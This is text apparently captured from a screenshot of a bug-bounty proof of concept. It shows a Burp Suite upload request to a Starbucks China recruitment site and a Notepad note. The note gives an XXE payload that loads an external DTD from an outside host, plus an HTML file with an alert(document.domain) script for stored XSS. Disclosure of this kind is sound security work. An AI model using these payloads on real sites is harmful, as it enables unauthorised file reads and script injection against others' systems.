 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator
Intercept HTTP history WebSockets history Options
Request to https://ecjobs.starbucks.com.cn:443 [59.63.227.213]
Forward Drop Intercept is on Action
Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=---------------------------2328116827
Content-Length: 27273
Connection: close
Cookie: User_Code=51981550@qq.com; _ga=GA1.3.779308870.1546486037; A
Upgrade-Insecure-Requests: 1
-----------------------------23281168279961
Content-Disposition: form-data; name="textfield"
C:\fakepath\f0c4805d9eca11dbcafb9f469d1065fd31ca337936fb9fb6a014318104
-----------------------------23281168279961
Content-Disposition: form-data; name="txtUploadFile"; filename="f0c4805d9eca1
Content-Type: image/png
PNG
Type a search term
matches
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
The "tempfiles/temp_uploaded_f6a34da9-3846-4a19-bf6c-a824751dc854.xml" i was
uploaded to the server.change the params _hxpage
this xml code is below.
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE a [<!ENTITY % xxe SYSTEM "http://mypoorlife.club:18883/test/1.dtd">
%xxe;]>
https://ecjobs.starbucks.com.cn/recruitjob/tempfiles/
<html>
<title>POC upload vulnerable by john stone</title>
<body>
<h1>POC upload vulnerable by john stone for need more information</h1>
<script>alert(document.domain);</script>
</body>
</html>
激活 Windows
转到"设置"以激活 Windows。
英
15:27
2019/2/26 星期二